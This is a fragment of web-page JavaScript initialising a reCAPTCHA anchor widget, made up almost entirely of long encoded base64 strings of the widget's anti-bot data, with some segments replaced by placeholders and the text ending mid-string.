      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/ClcKCXMO6f8OSOB3DiV3CssK1XiHCoMOIwpPDo8OYP1MTOGoew7tywoBVw4J2wpBLBEfCsHDDngbCtH0jWMO/DCgNwrU1wpPDsCLCt8O4wqZ2UsK3diLDgxfCl8KYS1zCplvCqxU/fcOMVkcmWFzDqMOLw58awp0xScO6w77CmHnDisOhw5YxwqnClVLDphkCRgzChmEETMKtCcK4O8OGeMO6JcOTanTDpMKoHcO2w4HDnMKDDMKzw7dVLG3Cs3rDnzjCnMOPw59JIn/CpinCjGNKwoxVw4h3w7dRZXtOwrkXH8OLw5lRwoBsEXrCu8Ocw7/DpsOHwrwSXwLDhhwRG8OwSsOVw4UTwrrCk8OLK8ORw6vDq2bDsSbCslbCtHXDlMKSBEHDqQpnGkDChsOnwqvDl8Klwq/Ck8ONwprDkD9teCxHwovDrxllc2oSAVspUsOowqzClREzwqXDnz1YwrBHRMKYHsOrwqXCnsODRgnDgsKtEVIgwq3DicOHUAkFw49Fc8Oqwp3DjcODwqc7w6RBw5/Cl8KpIMO0K1MiLcOkwpkzwrDCucKBTMOXwrfDjGzDtsK7asKiUcK0w71xw4XDhRFQw5LDnsOBw5fDklHCiMOddsK6JW9UMw8FZxNvw4toc8KFIMO2w4DCrcOrw7PDqyDDlMKuAlfCoELCtsOOwp50Gx0Kwr10w6VCw43CscOfw6rDu8KZWMOYE3Urw5gQwrZtwo4Nw7/[base64]/Dp8K1V8ORQA/DgMOIEsKcPlp8M8KQbsONw7nDuMKOScKvwoXDtcKrZ8OOw6lDw4TDu8KDw61BSVnCqMOZwo9RcMO0S0DCpsOSJD7CgjUwecOuEE/DjBNSFMOiP8O7RcKVc1UhUU8Qw4zDqFw/wpUINsOJw6PCq8ODw41fw4plwo/CkcOSJ8Oew7FTRinDjcOSGMO/wrscw6Aqw5nDs8OLwqobwprDh8K2w4tUw6PDucKawoHCjMKSw5t7BkHDjcKfJMOQwpLDuXdowoHDplBbw54kwpkmK8K/w41Cw4RGw4fCpiZdwqTCssO3UVXCgTwdNxEkw5cPNMKheAQzw6t6w4rDkMO/J8OBSMOVdh3DtsOuaynCgsO0GUIOL8OMwoHDjAzDtUcBMsK0amnCu8KVSRAMQcODw6rDlMOgHXd5wprDmRHDtcKKwpvDkMOmw7c0wq3CjgcSw4JlwrA/w6gVTATCl8KDwqkcwrdSGEJXw6gXFsOpw4rDqw1zFcOqVcKxGMK2w7vDp8O5WMOmBsK0w4fCphXDhGnCjQnCmsKCwo/CgsKXBXPDnnN7ecOswovCm1Nwbwx9ZGFpQMO6wpBKMRAeHGNjw4IDw40DwqpvS8Kiw74tK8OJwooFwpbDgMO/Ry0BIUHCiyZDw7LCn8KJNUQhwqVtNsOjw4vCpUPDqDo2woVREsO7A8OWHzfCpwfDtMOrwp/[base64]/[base64]/w7IKKsOMw4UFwqYkCklfwr5JQMKew7DDocOxw4MEE8O+w7DDp8O1wrIOMTXCgcK0Y8KjQAnCnS8+wqHDnS/CnSN4wqrCp8KzJMKlBivCr8K9wqs3CMOzw4PDoAIAwq8jE8OHaMOrw5bDpsO0HcKswqt0L8OuO8OBPkx8wqTDsiPDlBbDiBfClHvCmwBtUnsoZGFNw7XDmsKBwrtVRMKeS8Kvw4DDs1nCk8KqwokEMcKxWlFVw7oPw60uDsOfFQYFw6sBNMK9ZcOoej/Crlw6SMOlJU7DphdvA8OORsOAwrxvScOcfMOySsOHw6sOfiU4URHCnGHCnzPCnF1lIUzDj8KUwpvDhcOuICXCshbCg8O+w5nDjhLDscO+w71fVy3CtlZsNnLCj8KoW2Q2w5bCpMKnFm0+U8KtUW/Dm8KqGGnDusKBw5gjLmtzQcOVMcK9CAh3HXPDsl7CoAg+w4XDtsKPwo1aewbCg1pyEsKQw6LCk2nCuWXCvsKoLcKOwqxEQ8KMYngIw6RxD8KYLx1Dw67DuVAYI21mwqHCu1UnwoE1w4MAUXQ3esKGw5BIw4VDc8Kjw6EfLsKbBMKWHj/DhMO6SiZKw6nCo8OiIAAfbzXDt8Ovw787CjcYw7UvwrTDnMKPRsOkwrVuw5XClGnDhcO4w4HDl8ORfsKaVcOXw4HCnMKQbcK1dsKzwobDqRbDnU/[base64]/w4hSSsOdPRLCgXjDp18PYwHCusOCw6bDsz4bflwQIMKPw6ArwrZnw77DmG4TDQTCkFvDlMKgWCDDiMOGwqcmw7xUwpIYwqtpcsKwWmR8csOCwqDDrmwMw5zCs8OuwplYLsKPecOtwpktwpnCnVbCh8KCw5jDmcOVwop7w5zDscKSbgFJwo/CssKBw7AcccOVcQs2w6gMcmLDosOmw657AcO8cAEMw4rCv1U/Z30hW8OIw6XDkAFLw4sEVcKICsO2wrjDqEXDkA7CmcOuWsO3RhrCuMKwwqvCp0kIwq5uw6oadcKVwpswUirCuFIkUz1UfcKOwrvCqXlxU1oKwo/CpcKTY8OfwoHDpCLDkEfCt8OpwosxWzl7w7E6GMKOYMOZw5zDgl0oO8KcwoZTPsOcwrDCvQrDuy3CrWIoS8ORw7YywpN5wrxSfkDClMO9WGNzMMKeSjwnwq4UEmvCj8K0woIUZ8OVwoUywoXDhcOqw7c6w7jCjxjCo8Oww7kPw6HDkcK0wrxqwr0vcsK7E8K6SR57wr/[base64]/DtHjDvGoHwp3CsFcXOg0rw6MEdWw2wojCukbDq8O+FsOQaMOwdcOmwoPCqMKKZMOawo3CosOYRsOuw6vDn8KfAxvDjjfDqFzDhw9jSwoGwqrCsy7CtMOBw6/CsMO3wo16OcKXwpNEDzNDwplrw5hOwpbDsnYywrDCuTkPM8O5wrHDqMK3SVfDjsOSDMOKHsKBbAoATl7Cq8KqecKCwoYNw7XChRMWwp0yw4nCv8KoSmJTZTEYwp/[base64]/DlWfDocOKUMO1ZcO4w4nCohHCn8KjGCgaLHvChsK/XwUKNEBOOMKew6XDkw7DthXDnAp2wqM4wrvChCXCoDZPXcOkw6zDvG/Dr8KdFR3CkTxiwpTDi8OdwodNwqozRsK6wpfCjcO6IHEOWBHCoX4PwrApw4dTPcKzwpDDmcOow5xbw78iBg4jZX7ClMKNGxbDrMOjf8K4DhLCr8KvwpXDgcKQBsKSwrocXlUdwonDm8OqZ3/CmcOgw6LCk8O6wrUUEcKoO0wRdR9/LsOFKcKkT8OiBTPCsxDDjsOaw49+YzbDj8OAw7XDuQFfVsOLw6NRw7dSw54fwqbCoSEIXCPDvUTDt8KZd8OywpoowonDp8Osw43DtMOwE1tAXnXDhXo9wpXDqQ0KKcOdNcK3w6zDl8OTwpLDtcKywrM/WsOVwpzCtsOPRMOgwp5bbcOmw4HDtsOFVsKfTQfCnx3ClcOpw5hlJ0UqJcONw4fCmcKmw692w6JZwqQIwoglwq0uw61vG8KmNVAQwpHCpsO/w5fCu8OEfUI7wpfCg8KMw4hLfXnCrsKcw6YuRcOndhpaN8KkIChEw69RHsO2BANoXcK+w4FRHsK4XiDCrnUBw5Bywp/DlsKgw6vCgXDCg8KSGsK7wqHCt8OzYzXDnsKVwqrCukrCuFsNw7DDiVwZw5ERPBPCncKew4bDp2PDkzbChcKqwqEcw7gEw4tHwpdfwpvDiBIJAsOXYMOFw7nCoSlfwrRnwrUHFsO7wrnDiyzCscKlNsOFY8KCwqPDmnrDrihmw4/CgsOYw5pcwqEow5/DscOxNQvCn1NDG2LCjBnCuB/[base64]/DoMOqwo4mwq1zwrUMw6nCvsKtwrDDolPChm5Lw4ladMO4TGzDhcODP8KyDAvDoVkdw7bCl33Ch8Ogw4TCll1AAy3ChMK2w7hBWcKlwq0cwqvDnCHCjT8tw5kFw5B/[base64]/Dr8OMw754McOowq7DojPDvcKLwoUIwpdtY8KDNsKCGsK9f8KHP8O+c2vDqmzCnsO2w63DnH3CsDUdwps5NXTCsMK0w7DDj8KjTlPDhkLDhMKGwrrCnnpte8OvwrZ9w7rCghHDgsKuwrcPwqoed2vDiQk/FR/[base64]/[base64]/[base64]/CmMKXHMOJw4Jgw77CvGnCrMOKwpbDtsKnwqxvw75samlpwpkjL8OkNMOJwqstw7zClMO4w4wbCRLCkcO0wpPDtwbDl8K9RMO3w5vDicKtw6/DgsKzwq3DmxIneF4CIsOiTx7DpDXCm20KQH0OUsODw5DDscK4c8KSw4AwDMKDE8Kiwro0wqkBfsOTw5wPwoPCpHciQE4Jwr7CrmrDqsKrOlPCu8KvwqYSwq/CginDuDM9w6YiAsKZwpogwoA5L3fCg8Khw6kMwr/DiT/ColpXGEPDgsO7MBgOwr0gwqNaQCbDnDHDm8KIw4dmwrPCnFoDw7EAwrpvACXCqcKawpYowpc2wrkJw4pTwo89wq5BR1wgw5rDuF7DrMKtwrrDsHo/HMKqw7TDmsKILHI0DC7DjMK3OzPDh8OZR8OcworCmzNWC8OqwrgKCsOiwokCScKnOsOCf35zwrfDr8OZwqvCkg4Hwo9zwoTCuDzDnMKOWVtHwot/[base64]/wpHDm8O+wpPDpMKZPnHDnUXCrHXCqXPChcKUH1bDn3QDBMO6w4cmF8OaWMOTw4oawp3Dm1XCiQEfw5XDnMORw48ZScOqFBUeYcOmXEDDuhLDiMObYgdfI8KzfBldwpBVZDLDgVU2bUPCt8Oxw7EcT0TDukzCtkbDoSQbw4RKwp3DuMKywprCuMKNw7HDukfCrcKLL2/CpcO4B8K5wqk7SMKTM8OzwpYqw4YFPALDlQTDjAwebMKRJ33CvQnDu1labi5Sw7AEw4RgwpgTwqzDgGzCi8Kjw6AnXsOJDWfCkAMrwpjDkcOGdGtVSMOeSMKbSn7DiMOWSwJ/w78CFMK6K8KSAlxHHcOHwpDCkXwuwpp6wr/CjGPDojDChy5VR2jCo8KRwozCpcKMNU3CgsOkEgcJAiEtwpHCkcO1fsKBPm/[base64]/DmMKMwp/DncOCw6UlKWBtwqrCjsK0w7JeAcKpwr3Dr8OFc8O4w6nCv8Kiw7DClxRubcKnw4dAw5BoEMKdwonCl8KkOQ/[base64]/Dm8K1GMKyYw/CmcOMw4nDjAfDqMKowqU2wqoUw4EYw5TCu3Y9CsKoYk9nAMKmw5l/EQIewqzChA3DlwZjw73DvGPDrU3CkGFww5AYwprDkklUEGDDvHHCscKnw6x9w5NTH8Oww6DChnvDmcO9wo9Xw7HDo8OKw6/[base64]/B8KqNGzDmlfCvMKYw7nCi2JIbMKCQMKVJhDDgcOtMiHCucOKUWTClsKMSXzDjsKNJBjCpwbDmADCrCzDnm3DhBMEwpbCkcOnYMKRw7RgwopOwr7CgMKtGV15MS9FwrfDk8KCw5oswpvCpmzCsjQHIV7Cr8KzXxjDucK9IGDCqMKAZ3fDvDLDqMOmMiHDkynDlMK/w4NeesOVIH9hw79BwrfCjsK3w4BGWx8ew5PDi8KsAMKSwr/DucO4w6t5wpkJEQdcPi/DrsKqTUrDqsOxwqrCqk/CjxLCqMKsDMKdw6VBwrPDrVhtOBsyw6rCvg/[base64]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[base64]/w4zCoApyw6fCugFlw5ZIw6Bsw7MiKEfDtBXChV/DqsOIfMOSCsK9w4PCtcKswr8yw5TDsMK4CsO0wpxRw4BwETQIKRU6wprCpsK/AgPDj8OcVsKyOsKRBXPCisOWwpLDrzJrXgvDtcK5U8O6wrYgUhDDqGlvwoTDmSnCrHzChcO5T8OKf1/DmyfCoCLDi8OBw7vCoMOHwpvCtjw2wpTDtcK6IMOBwpJIU8KmLMKQw60FMMKiwqZqW8Kvw73Cj2s3KgfDscKybzVww7ZXw5/Cp8KgPcKZw6YIw4fCucOlJHYvMsKfPsOGwovCgVLCoMKvw5vCvMOzZsOpwoPDgsKXCyjCosOkJsOMwogIDzgvI8O8w5JTHMO2wrzCmS/DuMKQXAzDsXPDucKKKsK8w7vCvMKrw4oQwpcow60pw78EwpvDhglxw7/DgsOoU055w70cwoFOw7YxwpUjBsKdwrnCuBdvGcKVJsOSw4/DjsKNFAzCvHPCqsOMHMKNUkHCusOtwrrDq8OHT1rDs0cIwpgBw5DClHUCwpU+a1zDksKNLMOIwp/ChRRzwqIHPWrDk3TCpQ0GD8KgLR7DmQDDilXDt8KNWMKOSmvDiMOiPCIwVMKHK0/CtsOaS8Olb8K9woZ7aiXDqMKHHcOqO8Kwwq3Dj8KgwrPDmFTCsXc1PcOnY0zDtMKMwocSw4rCgcKzwr/Coyhewp0Yw7rCqELDgzZsADVsFMOWwoLDtcO8BcK3SMOdZsOpXAlwXxBpIsK/wottRzrDhcKawrnCtFk8w67Cin1NNsOmbS/Di8KSw6HDvMO/cSNlDMKSXSDCsBEbw7jCh8KAFcKPwo/DnAHCkk/[base64]/Cm8KOw4Fhw6sxZSTDilZ5wqE5wqXDqEzDgMKJw4gPFh7Dq2XCvMKjEcKqw6F3w6QdFMOsw6fCpwrDpAPCs8ORZcOAUVHDmQYuGcOQPwVAw4bCt8KiURHDtcONw5pAQHDDmsKyw7DCmcOMw4RQL2/CkA7DmsOxMiQSDsOdGMKfw5HCqcK8O3Ajwpwfw6TClcOlTcKYZMKRwqIcXivDo0ImMMOgw4t1wr7DqsKyU8Olwq3DhgAZRH/[base64]/CiXvCqMKhw4nDkMKOTHB0CsKfwozCjcOJF1PDkF3DpMK1e1bDqMK0EMOOwqfCsGbDv8Ovwr7CuVQjw6Yjw7DDk8ODwrfChzZmVBTCi1PDh8KLecK5JgYeMSAfL8KrwpkOw6bCoUUhwpRwwqRjLFJxw5EGIC/[base64]/Ct8KAwq3CgsOYBDLCvsKnXcK9wqrCiTcFLcOyw4bCkcKLwp7CvWPCp8OJC2xyPcOeCcKOUyFwVMKzPibCr8K5UQE7wqEpRGdAwoHCv8O4w4jDjMOSYTAcwp4hwplgw4LDnXRywocmw6bDvsKKecKLw5bCrHrCpMKuMzdXf8KFw7PCmXwUTSTDnS/DqxYRwqfChcK3OSLCoyMYNMOYwpjDsWfDvcOUwrh5woFOdU8mHyNIw4zCmcOUwpB/Jj/DpyXDuMKzw4nDiSnCq8OvOzrDscK7FcOaVMKtwoTDvVfCt8OTwpHCmT7DqcOpw4TDqMO5w7xiw7UJWMKuaCfCjcOGwobCqUfDo8Oiw7XDuXo5GMK7w6PDsT/Cp2LDlsKpDUjDvCbCu8O/e1nCqXcxR8KBwqLDlSg1WknCh8KIw7oaelc1wpjDuxfDjE5fXV5kw6HChAUbbjhBLSDCpFxRw6DDgUjCuRDDsMK9w4LDonMnwqBkbsOxw4LDk8K2wozDlms4w7FDw6vDq8OBPUgDw5fDtsOwwqfDhCfDk8OLekhhwqF/[base64]/Cu8K9wpfCtlsMw7AHwoXDpg/CkMKMw755PMOSwo3DvsOFVzvCjANjw6/CoHN/W8Oawog6e0fDlsK9RmbCuMOSVcKSMcOiKsKwO1rCmcOnw4bCs8Kow5/[base64]/[base64]/DnWrDscO3KnnDicOSwqUSMcKdwoPDgDsNw7QSwrvCvcOuw78fwoxpIVfCihoLw6Fdw63DvsO1BmnChlYXGlfCvMOxwrcnw7nCuijDlMOow6/Co8KmJVFuwoYfw484OcK9Q8K8w5LDvcOowpnCk8KLw4QaTR/Cv1d8cHVDw6dhesKiw7tWwo16woTDpsKzMsOGHmzCoULDm07CiMKvZU4+worCr8Kbb2nCo3swwrjDq8KBw5zDtQoWw6M2EU7CmMOowp1Rwo90wpgTwoDCqBnDgsO5XgjDkGwOMDzDp8Ofw6/[base64]/Ch8Omw5rDqcKeD8K8w783N8KiPhw9R1vCg8OEw5s/w5gwwq4tPMOlwoLDiDxrwqAmVkxXwq4RwrZOAsKMbcOBw43CkMOQw7NKw5HCvcO8wqnDg8O1Zx/DhynDvjg8djlcBR3Cu8OKeMOAfMKGUMOTMcO0RMOtKsOvwo3DoQEuU8K6Tmcgw5bCowbCgMOVwovCujPDjxUpw44RwoLCpn8owrXClsKbwrHDh0/[base64]/DjRVZw7HDpMOjw7DDmgIbD8KWwpYFwrbCj8KtRcOGNlXCiSbDoDPCvyNwwoFmwprDq2dlS8O6KsKHUsKdwrlOPU4UEz/[base64]/cMOZfcOWwqFKw7BUw4tPw7FGEMOxb0/Ch157wpxEHH5fVEfCkcKawosQc8Kfw6rDjsO6w7FxBRBaMsOaw4xIwoFaIh0LTl/[base64]/w4UVw7jCjU5ceMKDw502w688wqjCnEcQDVjCssKvcj1Jwo/CtsOwwqDDiWjDp8ODaUIHBRAqw7lyw4HDhh3CoSx7wq5EClfCh8KVNMOYV8K7w6PDjMKTw5nDgQXDtEFKw5zDhMKQw7hfWcKoHnDChcOAQHbDizlxw550wrR1H1LCnyplw7TDq8Opwrofw5B+wq7CgkRuT8Ktwp8lw5hZwqoiRhrChF3DhDxAw7rDm8O9w4/CjEQhwrBGNQPDtjXDisKrfMOzwr3DsRfCu8O2wr0DwrkNwrY/[base64]/ClmHCpRbCnFXCpMOWwolpScO5a8KcM8Kiw5d7w7pbw4EKw4JLw6UOwpwyMH1MCcKnwqMVwoPChSQYJwMiw4XCp0QGw4s1w50ewr3DicKQw7TCn3BTw4QMP8KFF8OQdMKBQMKISEXCsSxGSyJWwoLChsOse8OEBgzDi8KMZcOUw6JTwrfChm/[base64]/[base64]/[base64]/ClTCssOhwrvDgsKPwrzDjj3ClnMpSwsww5nDtMO+EsKWUlJBD8O5w686w77CjcOUwqLDiMO/woTCjMK1MkXCnXIPwrAOw7TDlcKBfDnCmjhAwoQ5w4TDncOkw7DCglETw5bCkjMBwrN+L3jDncKowqfCrcO/[base64]/DlUDCqsO5cMKvwoxmfD/[base64]/CiMKXw4LCkcKST8KPw6nDh0tOBGPCgMOlw6LDjMOfJCgbDMO4fkZFw6I3wr/[base64]/ClsK2dMKVWMKzfG/DnFJvNT0OwrkNwr81NQQ6ZQAEw7XCrsKKLMOGw4/Ck8OMVsKCw6nCpBA7JcKpwoASw7ZBSiHCinrCmcKnw57ClsKdwrHDoFgIw4fDoVJBw6ckAj9paMKMWMKEIMOvwprCqsK0w6PCkMKID2M9w7NBK8OCwqnCunEEaMOCecOEXMOkwrbDlsOrw6/DqWQ0SsKBb8KkTFQtwqnCvMObCsKFecKJT0Aww4jCsgQHJyQxwpvDnTDDpcKsw6jDsS3CocOqBSnCocOmMMKewqHCkHRlXMKtAcO0VMKZEsOLw5bCnm3CuMKuOFESwqdLJ8KTDlU3AsKuacOVw5nDpMOpw7XCgcK/[base64]/[base64]/WsOCGlczwp06RMKGJsK3ZnwdUsKYwq7DtjLDqmoJw5xTNcOYw53DmcKCwr9YWsOXworCmGbCoS82WUIxw5lVNDPChsKTw7dgGBZ4I1AHwpoXw60wLcO3By17w6EIwqFRSx/CvMOxwodcw7vDjVh4bsOce2NNb8OKw6zDkMOCDcKdI8O9YcKsw50FFjJywq5RZUHCvhvCmsKnw4Zgwptww7R5EXbCp8O+R0wnw4nDkcK+w5Zxw4jCisO0w41bWR0/w4Q2woXCqMKVWMOkwoNIYcKQw4pLKcOGw6ZWEj7Ch0nCiyDCmsOWf8Ovw73DtxxYw40Lw7FgwpJOw5FBw5oiwpkwwq3DuwLCnWXCkhrChAdAwoVTGsKrwqJydTNfRnMawpJHwoAnwoPCqQ54XMKyU8KOfcOSwr/DqyVwS8OCwoPCgMOhw4zCmcKMwo7DnEFww4AdEBnDisKlw7RXVsKDADE2wrA7b8KlwojCmGA/wp3Cj1/CmsOEw4cfOiPDpsKEw7o8ZjnDh8OpH8OKVMO2w6wKw6oeEBLDgsOVO8OvOMOLa0vDhWgcw7DCnsOLF3nCi2rDlihBwqjDhC4bPMOjMcOMwpjCvXQ3w4PDq1jDg17Ci1vDuWzCpT7DrcKpwrcySsKmb0TDrCvDpMOQAsOYcF/CoE/[base64]/w4bDm8OabBICFMONwrzCvGjCv8OuQsO9wprDo8O3w6/CjxXDvsO8wrZEI8OJKnUhH8K1AXXDl3M4dsK5G8KswrJpHcKnwpzCrDsZJkUvwocuwrHDscOWwojCocKaexpuYsKow7t0w4XCqgR8J8KCw4fChcOlD2xpOMODwppTwpvCqMOOKXrCnR/CiMKyw78pw6vDhcKDA8KfJw3DmMO+PnXClcOzwpXCs8Ktwp5kw5fDgcKMdMOxbcKdQV/Dg8OMXsOqwpYAUhJYw6LDsMO9J28ZIsObw7o0w4DDvMOAOsOdwrYsw4YpP2kUwoB/w4ZOETdowoMkwrfCtcKmwpLDksOTM0vDvn/[base64]/CrMKGB07CvsKtNcKBwqg1w6DCtcK+S1/[base64]/DvcKMZsK7ClzDu1EeacKfwpfCmsKsw5oPCUNzwpZBSTzCmnlMw4tYw65nwoPCs3jDjsKPwoPDlEbDontbwrjDucK6f8O3CWfDoMKgw606wrLCvlgPS8KrKcKywpQ5w50nwr8BAsKzVTEKwqPDoMOkw5PCkVfDqcKjwrglw40/fXgMwpYyMHdmc8KDwrnDtAzCv8OQLMO3woI9woTDpwFIwp/[base64]/DqcKHwrLDrsOnU8Khw6DCg8K6wpfDiWdScT3CpMKHTcOrwoFNenpUw4pNDGjDmcOGw6zDusOzBkDDmhbChXbChcOcwo9bRi/CmMKWw7Rzw7LCkFgmdcO+w7YULUDDpF59w6zCtcOZKMORe8Ofw7s3dcOCw4fDscOkw7ZgZMK7w63Dm1tEYMKLw6PCjVzCtcOTZCJ+JMOvAsKlwohuIsKhw5krdT5hw4Uhwo94w6PCtQnCr8K7KlE3wpAww7Iewp8uw61BNMKITcK/GsOHwrR9w585wobCp1JWwqdkw5XDpw/Dnz4jUkh4wp5UbcKTwpTCpcK5wrXDisOmwrBlwp1iw5Yvw7k4w43CrlnCnMKad8KzZnc8bsKuwopqQsOnKlpXYsOMMB7Ciw85wrJxTcK5FHjDohnChsKlQsO6w5vDjSXDsmvDll5gDsOTw6DCu2tjXXXCusKnHMK1w4ENwrZ3w7/[base64]/CvsO9aBXCjn7CjD01w6rDsGoRBcKFwpLCtHzCoxM4w4YQwq7CqRHCtwDCll/DrMKWLcOOw45LdsOTOFbDn8Oqw4XDr1YDNMOLwpjDiy7Cl1ViJcKGKFrDusKIfi7ClzfDi8KiQcK5wpldG37CrDLCqWl1w6DCiwbDpcOowoZTIh5dGQkCAl0vLsOmwogXRUjClMO7w6/CkMKQw6fDvE7Cv8Kxw5HDjcONwq89YHDDomoGw5fDssOnD8Ogw7HDtxTCgUE1woEVwoRAN8O/wq/[base64]/ChhJ6w6LCp3ACw55FPsKiLWrContEbMKhJ8KwIsOowqptwqgLa8OBw5DCssOLa0fDiMKIw5DCk8K4w7tBwpAnTksswqXDpTgUOMKnecKcc8Kuw74nGWXCsnZUQldjwo3DlsKDw75bE8KJCh5VAjY6ZMOQQQg3IMOpVsOvJycdXsOow5/CrMOvwoDClsKLcDXDn8KrwoXCgREew7p6wonDux7DrFDDmMOzwpvCqnZcRmxLw4hcIBjCvW/ChDE9BXRtSMKsYcKkwo/DoWw5Mk3DhsKEwpvDoRbDjMOEw5nCpyQZw45HVsKVOStwMcOjdMOwwrzCkw/CuA8FIWHDgMKbHWRaTlRiw4/CmcOUHsOSw64Zw4ENHmB5f8Oad8Kvw7HCoMKAMsKIwqkxwq/DvzHDnMO1w4zCrAAlw7c8w4zCu8KaE0A1BMO6ccKoUcO1wrF0wqs2CCbDnCsvUcKywqMIwpbDsTfCjQjDrl7CnsOwwpHCjMOcfRAQfcOAwrPDqMOXw4zDuMOyKkTDjXXChMO1UMK7w7NHwqPCpcOlwoh/w5Rzcm4rw6fCrMKNBcOIw70bwr/Dj3/DlDDCvMOowrLDuMOCJsOBwp5rwqnDqMO2wpZiw4LDgxbDjEvDn2gFwoLCuEbCiidEB8KlYcO7w75Zwo7DkMKqb8OhA0MqKcO6wr/DkcK6wo/[base64]/CssKBwrDDlhdTw7/Do8KzDcKBGMOVW8KVw6rCsWzDisOaw5k1w4Fzw4vCkSTCoCQ9FMOuw6LCmsKJwo8MPsOpwrnDqcKzHD3DlDbDlArDjlc3VkfCm8OOwoFZDE/DnBFXcFgCwq84w7bCpTh7cMOtw45RVsKYZBUDw757asKxwqcqwrdXGEZIT8O+wpdtY2bDlsOiFsKyw405C8O/wq8Ab3bDp07CixXDkjzDhGViwrA3b8Oqwpk0w6Edal/CisOeCMKIw5DDnljDllpnw7/DsjHDn1DCvMOww43CrjVNbknDrsOAwpsjw4heJsKebHrCsMKywoLDljE0E1/DkcOuw5pZMnLDssOUwo1CwqvDv8OuVVJDacKFwopJwqjDhcOWNsKqw4DDpsK0wpBGWnl7wpzCkQjCucKYwrbDvMKuNsOew7XChjBxw5jCt1M2wqLCvkgCwr4FwrLDuH4HwrA8w6PChcODZw/DokDCjSTDsgMUw6TDokfDuETCtUnCocKAw6rCo1hJIMOuwrnDvyR2woXDlx3ClwPDtMK5ZMKAUXbCjMORw4vDj2HDtz0uwrpDwqTDj8KyDMKdesO/asOnwpR5w7VNwqE4wqoIw67DuHnDsMKpwofDhsKlwovDtMOQw5VSDzvDv1x/w6wYGsOYwrRTbsO7eB9NwrkWw4FCwqTDjSfDgQXDnVjDn2UBbh9zL8KWXDTCk8K0wppvMMOOAcOMw4fCi2PCmsOfdMOiw5MJw4YzHAsbwpVKwq8qHsO3eMOKRXV5wp3DmsOuwp3Ct8OSAcOqw7PDvcOkQcKvXE3Dvi/DuxfCvHLDt8OiwrnDkM